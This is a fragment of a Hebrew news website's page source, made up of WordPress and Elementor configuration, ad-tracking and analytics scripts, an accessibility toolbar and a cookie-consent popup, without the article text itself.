\u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"container":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.news08.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.news08.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c6472f1dad"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":212136,"title":"%D7%9B-200%20%D7%9E%D7%9C%D7%92%D7%90%D7%99%D7%9D%20%D7%9E%D7%90%D7%95%D7%A8%20%D7%99%D7%94%D7%95%D7%93%D7%94%20%D7%A7%D7%99%D7%91%D7%9C%D7%95%20%D7%9E%D7%99%D7%9C%D7%92%D7%95%D7%AA%20%D7%9E%D7%95%D7%92%D7%93%D7%9C%D7%95%D7%AA%20-%20%D7%97%D7%93%D7%A9%D7%95%D7%AA%20%D7%90%D7%A4%D7%A1%20%D7%A9%D7%9E%D7%95%D7%A0%D7%94%2008","excerpt":"","featuredImage":"https:\/\/www.news08.net\/wp-content\/uploads\/2024\/07\/452529489_873834764558607_6726181228687240410_n-1024x682.jpg"}};
</script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://www.news08.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=1768816923" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"news08.net","cfpEnabled":""};
</script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=1768816923" id="advanced-ads-pro-main-js"></script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=1768816923" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"212136","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=1768816923" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"news0-target","blogId":"1","frontendPrefix":"news0-"};
</script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=1768816923" id="advadsTrackingScript-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.news08.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.news08.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","nonce":"9845a703a6","urls":{"assets":"https:\/\/www.news08.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.news08.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.news08.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
		<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"\u05d0\u05e9\u05d3\u05d5\u05d3-\u05d4\u05e8\u05e9\u05de\u05d4 \u05dc\u05d2\u05e0\u05d9\u05dd \u05d5\u05dc\u05db\u05d9\u05ea\u05d5\u05ea \u05d0","type":"ad","count":2},{"title":"\u05de\u05d0\u05d5\u05d6\u05df \u05de\u05e9\u05de\u05d0\u05dc \u05dc\u05dc\u05d5\u05d2\u05d5 \u05d9\u05de\u05d9\u05df","type":"group","count":2},{"title":"\u05e8\u05d0\u05e9\u05d9 \u05e9\u05de\u05d0\u05dc","type":"ad","count":2},{"title":"\u05de\u05d0\u05d5\u05d6\u05df \u05de\u05e9\u05de\u05d0\u05dc \u05dc\u05dc\u05d5\u05d2\u05d5 \u05e9\u05de\u05d0\u05dc","type":"group","count":2},{"title":"A4 \u05e8\u05d0\u05e9\u05d9","type":"ad","count":1},{"title":"\u05e2\u05de\u05d5\u05d3 \u05d1\u05d9\u05ea \u2013 A4","type":"group","count":1},{"title":"\u05d7\u05d6\u05d9 \u05d7\u05de\u05de\u05d4 - \u05de\u05d5\u05d3\u05e2\u05ea \u05d8\u05d5 \u05d1\u05e9\u05d1\u05d8 \u05e2\u05d3 \u05d42\/2","type":"ad","count":1},{"title":"\u05d0\u05d7\u05e8\u05d9 \u05ea\u05d5\u05db\u05df 2","type":"placement","count":1}];</script><!--/noptimize--><!--noptimize--><script>window.advads_has_ads = [["318823","ad","\u05d0\u05e9\u05d3\u05d5\u05d3-\u05d4\u05e8\u05e9\u05de\u05d4 \u05dc\u05d2\u05e0\u05d9\u05dd \u05d5\u05dc\u05db\u05d9\u05ea\u05d5\u05ea \u05d0","off"],["313170","ad","\u05e8\u05d0\u05e9\u05d9 \u05e9\u05de\u05d0\u05dc","off"],["189423","ad","A4 \u05e8\u05d0\u05e9\u05d9","off"],["318823","ad","\u05d0\u05e9\u05d3\u05d5\u05d3-\u05d4\u05e8\u05e9\u05de\u05d4 \u05dc\u05d2\u05e0\u05d9\u05dd \u05d5\u05dc\u05db\u05d9\u05ea\u05d5\u05ea \u05d0","off"],["313170","ad","\u05e8\u05d0\u05e9\u05d9 \u05e9\u05de\u05d0\u05dc","off"],["323423","ad","\u05d7\u05d6\u05d9 \u05d7\u05de\u05de\u05d4 - \u05de\u05d5\u05d3\u05e2\u05ea \u05d8\u05d5 \u05d1\u05e9\u05d1\u05d8 \u05e2\u05d3 \u05d42\/2","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize-->		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
											<ul class="pojo-a11y-toolbar-items pojo-a11y-links">
																						<li class="pojo-a11y-toolbar-item">
									<a href="https://www.news08.net/contact/" class="pojo-a11y-toolbar-link pojo-a11y-link-help" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>עזרה</title><path fill="currentColor" d="M224 344v-48c0-4.5-3.5-8-8-8h-48c-4.5 0-8 3.5-8 8v48c0 4.5 3.5 8 8 8h48c4.5 0 8-3.5 8-8zM288 176c0-45.75-48-80-91-80-40.75 0-71.25 17.5-92.75 53.25-2.25 3.5-1.25 8 2 10.5l33 25c1.25 1 3 1.5 4.75 1.5 2.25 0 4.75-1 6.25-3 11.75-15 16.75-19.5 21.5-23 4.25-3 12.5-6 21.5-6 16 0 30.75 10.25 30.75 21.25 0 13-6.75 19.5-22 26.5-17.75 8-42 28.75-42 53v9c0 4.5 3.5 8 8 8h48c4.5 0 8-3.5 8-8v0c0-5.75 7.25-18 19-24.75 19-10.75 45-25.25 45-63.25zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">עזרה</span>									</a>
								</li>
																						<li class="pojo-a11y-toolbar-item">
									<a href="https://www.news08.net/contact/" class="pojo-a11y-toolbar-link pojo-a11y-link-feedback" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פידבק</title><path fill="currentColor" d="M448 224c0 88.5-100.25 160-224 160-12.25 0-24.5-0.75-36.25-2-32.75 29-71.75 49.5-115 60.5-9 2.5-18.75 4.25-28.5 5.5-5.5 0.5-10.75-3.5-12-9.5v-0.25c-1.25-6.25 3-10 6.75-14.5 15.75-17.75 33.75-32.75 45.5-74.5-51.5-29.25-84.5-74.5-84.5-125.25 0-88.25 100.25-160 224-160s224 71.5 224 160z"></path></svg></span><span class="pojo-a11y-toolbar-text">פידבק</span>									</a>
								</li>
													</ul>
									</div>
			</div>
		</nav>
		    <!-- DIGITA Privacy Popup -->
    <style id="digita-privacy-popup-style">
        .digita-privacy-popup {
    background: white;
border-radius: 00px;
    padding: 20px;
    position:fixed; 
    bottom:16px; 
    right:16px;
    z-index:999999999; 
    display:none;
    max-width: 30vw;
}

.digita-privacy-popup__close {
          position: absolute;
    top: 0;
    right: 0px;
    height: 23px;
    width: 23px;
    font-size: 18px;
    line-height: 1em;
    display: block;
    padding-bottom: 20px;
    background: black;
border-radius:0px;
    color: white;
    padding: 0px !important;
    border: 1px solid white!important;
}
.digita-privacy-popup__close:hover {
background: black;
}

.digita-privacy-popup__content {
       color: black;
    line-height: 1.5em;
    font-size: 14px; 
}

.digita-privacy-popup__content a {
color:black;
text-decoration:underline;
}

.digita-privacy-popup__content a:hover {
color:#B12629;
}

@media only screen and (max-width:1024px) {
.digita-privacy-popup {
     left:16px;
     max-width: initial;
bottom:120px!important;
}
}    </style>

    <div data-rocket-location-hash="c6ba79c3d421801217fc84fe68c45216" class="digita-privacy-popup" role="dialog" aria-label="Privacy Policy Notification" style="display:none;">
        <button type="button" class="digita-privacy-popup__close" aria-label="Close" title="Close">×</button>
        <div data-rocket-location-hash="e40e3a2970a3e947dd44eca6f7c08778" class="digita-privacy-popup__content">אנחנו משתמשים בעוגיות (Cookies) ובטכנולוגיות כמו Google Analytics ו-Facebook Pixel, כדי לשפר את חוויית הגלישה, לנתח שימוש באתר ולהתאים עבורך תוכן ופרסום. המשך הגלישה באתר מהווה הסכמה לשימוש זה כפי שמתואר ב- <a href="/privacy/" target="_blank" rel="noopener noreferrer" aria-label="פתח את מדיניות הפרטיות בכרטיסייה חדשה">מדיניות הפרטיות</a>.</div>
    </div>

    <script>
    (function(){
        var KEY = 'digitaPrivacyPopupDismissed';

        function removeEl(el) {
            if (el && el.parentNode) {
                el.parentNode.removeChild(el);
            }
        }

        function showPopup() {
            var el = document.querySelector('.digita-privacy-popup');
            if (!el) return;

            // אם כבר סגר בעבר - לא להציג
            try {
                if (localStorage.getItem(KEY) === '1') {
                    removeEl(el);
                    var styleEl = document.getElementById('digita-privacy-popup-style');
                    if (styleEl && styleEl.parentNode) styleEl.parentNode.removeChild(styleEl);
                    return;
                }
            } catch(e) {}

            // מציגים את הפופאפ
            el.style.display = 'block';

            // סגירה בלחיצה על כפתור
            var btn = el.querySelector('.digita-privacy-popup__close');
            if (btn) {
                btn.addEventListener('click', function(){
                    try { localStorage.setItem(KEY, '1'); } catch(e){}
                    // שמירת cookie לשנה
                    var expiry = new Date();
                    expiry.setFullYear(expiry.getFullYear() + 1);
                    document.cookie = 'digita_privacy_popup_dismissed=1; path=/; expires=' + expiry.toUTCString() + '; SameSite=Lax';

                    removeEl(el);
                    var styleEl = document.getElementById('digita-privacy-popup-style');
                    if (styleEl && styleEl.parentNode) styleEl.parentNode.removeChild(styleEl);
                });
            }
        }

        if (window.addEventListener) window.addEventListener('load', showPopup);
        else window.attachEvent('onload', showPopup);
    })();
    </script>
    <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="news0-tracking">var advads_tracking_ads = {"1":[318823,313170,189423,318823,313170,323423]};var advads_tracking_urls = {"1":"https:\/\/www.news08.net\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.news08.net\/linkout\/"};</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","nonce":"dce4845e52","url":"https:\/\/www.news08.net\/%D7%9B-200-%D7%9E%D7%9C%D7%92%D7%90%D7%99%D7%9D-%D7%9E%D7%90%D7%95%D7%A8-%D7%99%D7%94%D7%95%D7%93%D7%94-%D7%A7%D7%99%D7%91%D7%9C%D7%95-%D7%9E%D7%99%D7%9C%D7%92%D7%95%D7%AA-%D7%9E%D7%95%D7%92%D7%93","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.news08.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" 